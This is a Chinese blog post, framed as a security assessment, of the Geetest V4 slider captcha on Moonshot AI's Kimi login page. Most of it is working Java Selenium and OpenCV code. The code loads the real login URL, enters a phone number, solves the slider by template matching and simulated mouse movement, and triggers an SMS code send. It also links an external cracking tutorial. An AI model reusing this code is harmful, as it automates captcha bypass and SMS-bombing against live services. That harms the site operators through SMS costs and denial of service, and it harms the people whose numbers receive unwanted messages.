前言
由于网站注册入口容易被机器执行自动化程序攻击,存在如下风险:
- 暴力破解密码,造成用户信息泄露,不符合国家等级保护的要求。
- 短信盗刷带来的拒绝服务风险 ,造成用户无法登陆、注册,大量收到垃圾短信的用户投诉导致短信通道被关停。
- 带来经济损失,尤其是后付费客户,需要承担短信盗刷造成的大额短信费 ,造成亏损无底洞。

所以大部分网站及App 都采取图形验证码或滑动验证码等交互解决方案, 但在机器学习能力提高的当下,连百度这样的大厂都遭受攻击导致点名批评, 图形验证及交互验证方式的安全性到底如何? 请看具体分析
一、 AI智能的发展给行为验证带来威胁
验证码本质上自带一层答案的语义,这原本是天然的区分人和自动程序的地方,但在今日却未必,由于AI智能及CHATGPT等大模型的发展,机器要识别也变得更加容易。
1、 目标识别框架
黑产破解者为了降低攻击成本、提高破解效率,通常会利用收集的大量验证码图片样本,打码标注、构建模型网络、训练模型、测试模型,从而得到一个可持续识别图片答案的识别。目前,黑产针对验证码图片的破解最常用的主要是分类模型和相似模型。

2、 批量下载存储验证图片,共需要大数万张图片。

3、 黑产训练出一个高准确度的识别模型后,后续破解验证码时,通过识别模型就能直接获取答案坐标。
4、 借力大模型进行升级
俗话说:道高一尺,魔高一丈,在chatgpt大模型发展的今天,行为验证的方式无论怎么变花样,被破解只是时间而已,被伤害的反而是真实用户。

二、 月之暗面kimi PC端注册入口
简介:Kimi是北京月之暗面科技有限公司于2023年10月9日推出的一款智能助手,主要应用场景为专业学术论文的翻译和理解、辅助分析法律问题、快速理解API开发文档等,是全球首个支持输入20万汉字的智能助手产品。 Kimi在二级市场一度复现了ChatGPT“带货能力”的势头,引发了一众“Kimi概念股”狂飙猛涨。
2024年3月18日,Kimi智能助手启动200万字无损上下文内测。 3月21日,Kimi因流量突然剧增无法正常使用。 2024年4月18日,月之暗面官宣旗下Kimi智能助手更新。 4月24日,月之暗面宣布Kimi大模型学会“使用工具”了,API已支持Tool Calling功能。 5月,Kimi推出付费打赏功能,开始试探C端付费意愿。 10月,月之暗面正式上线具备AI自主搜索能力的Kimi探索版,搜索量是普通版的10倍,一次搜索即可精读500个页面。

三、 安全性分析报告:
采用极验的V4版本,容易被模拟器绕过甚至逆向后暴力攻击,滑动拼图识别率在 95% 以上。

四、 测试方法:
前端界面分析,版本号为4.0,这就好办了, 网上有大量现成的逆向文章及视频参考,不过我们这次不用逆向, 只是采用模拟器的方式,关键点主要模拟器交互、距离识别和轨道算法3部分
极验4代滑块验证码破解(补环境直接强暴式拿下)
https://blog.csdn.net/qq_41866988/article/details/132020587

- 模拟器交互部分
private GeetClient geetClient = new GeetClient(this.getClass().getSimpleName(), 128, 256);
private final String INDEX_URL = "https://login.moonshot.cn/?source=https%3A%2F%2Fplatform.moonshot.cn%2Fredirect&appid=dev-workbench";
@Override
public RetEntity send(WebDriver driver, String areaCode, String phone) {
try {
RetEntity retEntity = new RetEntity();
driver.get(INDEX_URL);
Thread.sleep(200);
WebElement findElement = ChromeDriverManager.waitElement(driver, By.xpath("//button[contains(text(),'手机快捷登录')]"), 10);
findElement.click();
// 输入手机号
WebElement phoneElemet = ChromeDriverManager.waitElement(driver, By.id("phone"), 500);
phoneElemet.sendKeys(phone);
// agree
WebElement agreeElement = driver.findElement(By.xpath("//span[@data-testid='msh-phonelogin-agree-checkbox']"));
agreeElement.click();
// 获取滑动按钮
WebElement getCodeElemet = ChromeDriverManager.waitElement(driver, By.xpath("//span[contains(text(),'发送验证码')]"), 1);
getCodeElemet.click();
Thread.sleep(1000);
boolean isRobot = true;
boolean result = (isRobot) ? geetClient.moveV4(driver, 852, 657) : geetClient.moveV4(driver);
if (!result) {
return retEntity;
}
Thread.sleep(2000);
// send-verify-code
WebElement resendElement = driver.findElement(By.xpath("//button[@data-testid='send-verify-code']"));
String msg = (result) ? resendElement.getText() : null;
if (msg != null && msg.contains("s")) {
retEntity.setMsg(msg);
retEntity.setRet(0);
}
return retEntity;
} catch (Exception e) {
System.out.println("send() " + e.toString());
StringBuffer er = new StringBuffer("send() " + e.toString() + "\n");
for (StackTraceElement elment : e.getStackTrace())
er.append(elment.toString() + "\n");
System.out.println(er.toString());
return null;
} finally {
driver.manage().deleteAllCookies();
}
}
2. 距离识别
/**
* Open Cv 图片模板匹配
*
* @param tpPath
* 模板图片路径
* @param bgPath
* 目标图片路径
* @return { width, maxX }
*/
public Map<String, Double> getWidth(String tpPath, String bgPath, String resultFile) {
try {
Map<String, Integer> hlMap = new HashMap<String, Integer>();
Rect rectCrop = clearWhite(tpPath, hlMap);
Mat g_tem = Imgcodecs.imread(tpPath);
Mat clearMat = g_tem.submat(rectCrop);
Mat cvt = new Mat();
Imgproc.cvtColor(clearMat, cvt, Imgproc.COLOR_RGB2GRAY);
Mat edgesSlide = new Mat();
Imgproc.Canny(cvt, edgesSlide, threshold1, threshold2);
Mat cvtSlide = new Mat();
Imgproc.cvtColor(edgesSlide, cvtSlide, Imgproc.COLOR_GRAY2RGB);
Imgcodecs.imwrite(tpPath, cvtSlide);
Mat bgOrign = Imgcodecs.imread(bgPath);
// 当滑块的高度和背景图高度一致才做截取
boolean isSub = (bgOrign.rows() == hlMap.get("rows"));
Mat bgMat = bgOrign;
if (isSub) {
int minY = hlMap.get("minY");
int maxY = hlMap.get("maxY");
int rowStart = minY >= 2 ? minY - 2 : minY;
int rowEnd = bgOrign.rows() - maxY >= 2 ? maxY + 2 : maxY;
bgMat = bgOrign.submat(rowStart, rowEnd, 0, bgOrign.cols());
}
Mat edgesBg = new Mat();
Imgproc.Canny(bgMat, edgesBg, threshold1, threshold2);
Mat cvtBg = new Mat();
Imgproc.cvtColor(edgesBg, cvtBg, Imgproc.COLOR_GRAY2RGB);
int result_rows = cvtBg.rows() - cvtSlide.rows() + 1;
int result_cols = cvtBg.cols() - cvtSlide.cols() + 1;
Mat g_result = new Mat(result_rows, result_cols, CvType.CV_32FC1);
Imgproc.matchTemplate(cvtBg, cvtSlide, g_result, Imgproc.TM_CCOEFF_NORMED); // 归一化平方差匹配法
// 归一化相关匹配法
MinMaxLocResult minMaxLoc = Core.minMaxLoc(g_result);
Point maxLoc = minMaxLoc.maxLoc;
Imgproc.rectangle(cvtBg, maxLoc, new Point(maxLoc.x + cvtSlide.cols(), maxLoc.y + cvtSlide.rows()), new Scalar(0, 0, 255), 1);
Imgcodecs.imwrite(resultFile, cvtBg);
Map<String, Double> paramMap = new HashMap<String, Double>();
paramMap.put("tpWidth", g_tem.cols() * 1.0);
paramMap.put("bigWidth", cvtBg.cols() * 1.0);
paramMap.put("width", cvtSlide.cols() * 1.0);
paramMap.put("minX", maxLoc.x);
paramMap.put("maxX", maxLoc.x + cvtSlide.cols());
System.out.println("OpenCv2.getWidth() " + paramMap.toString());
return paramMap;
} catch (Throwable e) {
System.out.println("getWidth() " + e.toString());
logger.error("getWidth() " + e.toString());
for (StackTraceElement elment : e.getStackTrace()) {
logger.error(elment.toString());
}
return null;
}
}
public Rect clearWhite(String smallPath, Map<String, Integer> hlMap) {
try {
Mat matrix = Imgcodecs.imread(smallPath);
int rows = matrix.rows();// height -> y
int cols = matrix.cols();// width -> x
hlMap.put("rows", rows);
hlMap.put("cols", cols);
Double rgb;
double[] arr;
int minX = 255;
int minY = 255;
int maxX = 0;
int maxY = 0;
Color c;
for (int x = 0; x < cols; x++) {
for (int y = 0; y < rows; y++) {
arr = matrix.get(y, x);
rgb = 0.00;
for (int i = 0; i < 3; i++) {
rgb += arr[i];
}
c = new Color(rgb.intValue());
int b = c.getBlue();
int r = c.getRed();
int g = c.getGreen();
int sum = r + g + b;
if (sum >= 5) {
if (x <= minX)
minX = x;
else if (x >= maxX)
maxX = x;
if (y <= minY)
minY = y;
else if (y >= maxY)
maxY = y;
}
}
}
int boder = 1;
if (boder > 0) {
minX = (minX > boder) ? minX - boder : 0;
maxX = (maxX + boder < cols) ? maxX + boder : cols;
minY = (minY > boder) ? minY - boder : 0;
maxY = (maxY + boder < rows) ? maxY + boder : rows;
}
int width = (maxX - minX);
int height = (maxY - minY);
hlMap.put("minY", minY);
hlMap.put("maxY", maxY);
System.out.println("openCv2.clearWhite() [" + rows + ", " + cols + "],minX=" + minX + ",minY=" + minY + ",maxX=" + maxX + ",maxY=" + maxY + "->width=" + width + ",height=" + height);
Rect rectCrop = new Rect(minX, minY, width, height);
return rectCrop;
} catch (Throwable e) {
StringBuffer er = new StringBuffer("clearWrite() " + e.toString() + "\n");
for (StackTraceElement elment : e.getStackTrace()) {
er.append(elment.toString() + "\n");
}
logger.error(er.toString());
System.out.println(er.toString());
return null;
}
}

- 轨道生成及移动算法
/**
* class='geetest_bg_a30707f4 geetest_bg'
*
* @param driver
* @param offSet
* @return
*/
public boolean moveV4(WebDriver driver, Integer startX, Integer startY) {
File bigFile = null, smllFile = null;
try {
long t = System.currentTimeMillis();
String path = dataPath + "/" + spCode + "/";
WebElement tipsElement = driver.findElement(By.className("geetest_text_tips"));
String tips = (tipsElement != null) ? tipsElement.getText() : null;
System.out.println("tips=" + tips);
// 获取背景图
List<WebElement> urlElements = driver.findElements(By.xpath("//div[contains(@style,'background-image')]"));
int index = (urlElements.size() >= 4) ? 2 : 0;
// 小图
smllFile = new File(path + t + "_small.png");
byte[] smallBytes = getImgByBackGround(urlElements.get(index), smllFile);
File tpFile = new File(path + t + "_t.png");
FileUtils.writeByteArrayToFile(tpFile, smallBytes);
// 大图
bigFile = new File(path + t + "_bg.png");
byte[] bigBytes = getImgByBackGround(urlElements.get(index + 1), bigFile);
String ckSum = GenChecksumUtil.genChecksum(bigBytes);
String resultFile = path + t + "_o.png";
// 计算距离
Map<String, Double> outMap = cv2.getWidth(tpFile.getAbsolutePath(), bigFile.getAbsolutePath(), resultFile);
if (outMap == null || outMap.size() < 2) {
System.out.println("getMoveDistance() ,outMap=" + outMap);
return false;
}
// 计算匹配到的位置
Double tpWidth = outMap.get("tpWidth");
Double width = outMap.get("width");
Double leftD = (tpWidth - width) / 2.0;
BigDecimal openDistanceD = new BigDecimal(outMap.get("minX") - leftD).setScale(0, BigDecimal.ROUND_HALF_UP);
int distance = openDistanceD.intValue();
if (distance <= 0) {
System.out.println("getMoveDistance() ,outMap=" + outMap + "->" + distance);
return false;
}
System.out.println(tpWidth + "-" + width + "->leftD=" + leftD + ",distance=" + distance);
if (startX != null && startY != null) {
RobotMove.move(startX, startY, distance);
} else {
By sliedBy = By.xpath("//div[contains(@class,'geetest_btn')]");
List<WebElement> sliedElements = driver.findElements(sliedBy);
System.out.println("size=" + sliedElements.size());
boolean displayed;
for (WebElement web : sliedElements) {
displayed = web.isDisplayed();
System.out.println("displayed=" + displayed + "->" + web.getAttribute("class"));
if (displayed) {
ActionMove.move(driver, web, distance);
break;
}
}
}
// 滑动结果
WebElement infoElement = ChromeDriverManager.getInstance().waitForLoad(By.className("geetest_result_tips"), 1);
String gtInfo = (infoElement != null) ? infoElement.getAttribute("innerText") : null;
if (gtInfo != null) {
System.out.println("gtInfo=" + gtInfo);
if (gtInfo.contains("速度超过") || gtInfo.contains("通过验证")) {
return true;
}
}
return false;
} catch (Exception e) {
logger.error(e.toString());
return false;
}
}
private byte[] getImgByBackGround(WebElement urlElement, File bFile) throws Exception {
String cssValue = (urlElement != null) ? urlElement.getCssValue("background-image") : null;
String bgUrl = (cssValue != null && cssValue.contains("\"")) ? cssValue.split("\"")[1] : null;
if (bgUrl == null || !bgUrl.startsWith("http")) {
System.out.println("bgUrl=" + bgUrl);
return null;
}
FileUtils.copyURLToFile(new URL(bgUrl), bFile);
byte[] bigBytes = FileUtils.readFileToByteArray(bFile);
return bigBytes;
}

- OpenCv 轮廓匹配测试样例:

五丶结语
月之暗面最近完成了一轮超过10亿美金(折合人民币约71.9亿元)的融资,投资方包括红杉中国、小红书、美团和阿里。
这一轮融资使月之暗面的估值达到了约25亿美金(折合人民币约179.9亿元),成为国内大模型领域的头部企业之一。作为拥有最强实力AI大模型的科技企业, 采用的却是通俗的滑动验证产品, 该产品稳定并且市场占有率很高, 在一定程度上提高了用户体验, 但安全性在机器学习的今天, 已经无法应对攻击了,并且正是由于该产品通俗, 所以在网上破解的文章和教学视频也是大量存在,并且经过验证滑动产品很容易被破解, 所以除了滑动验证方式, 花样百出的产品层出不穷,但本质就是牺牲用户体验来提高安全。
很多人在短信服务刚开始建设的阶段,可能不会在安全方面考虑太多,理由有很多。
比如:“ 需求这么赶,当然是先实现功能啊 ”,“ 业务量很小啦,系统就这么点人用,不怕的 ” , “ 我们怎么会被盯上呢,不可能的 ”等等。有一些理由虽然有道理,但是该来的总是会来的。前期欠下来的债,总是要还的。越早还,问题就越小,损失就越低。
所以大家在安全方面还是要重视。(血淋淋的栗子!)#安全短信#
戳这里→康康你手机号在过多少网站注册过!!!
谷歌图形验证码在AI 面前已经形同虚设,所以谷歌宣布退出验证码服务, 那么当所有的图形验证码都被破解时,大家又该如何做好防御呢?
>>相关阅读
《腾讯防水墙滑动拼图验证码》
《百度旋转图片验证码》
《网易易盾滑动拼图验证码》
《顶象区域面积点选验证码》
《顶象滑动拼图验证码》
《极验滑动拼图验证码》
《使用深度学习来破解 captcha 验证码》
《验证码终结者-基于CNN+BLSTM+CTC的训练部署套件》